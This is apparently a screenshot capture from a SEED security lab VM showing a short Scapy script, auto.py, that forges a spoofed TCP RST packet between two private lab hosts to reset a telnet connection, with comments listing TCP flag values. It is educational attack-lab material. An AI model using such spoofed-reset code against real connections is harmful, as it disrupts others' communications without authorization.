 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 15 23:51
seed@VM: ~
GNU nano 4.8 auto.py
#!/usr/bin/env python3
from scapy.all import *
ip = IP(src="10.0.2.5", dst="10.0.2.6")
tcp = TCP(sport=23, dport=52136, flags='R', seq=719, ack=125)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)
#FIN = 0x01
#SYN = 0x02
#RST = 0x04
#PSH = 0x08
#ACK = 0x10
#URG = 0x20
#ECE = 0x40
#CWR = 0x80
[ Read 17 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was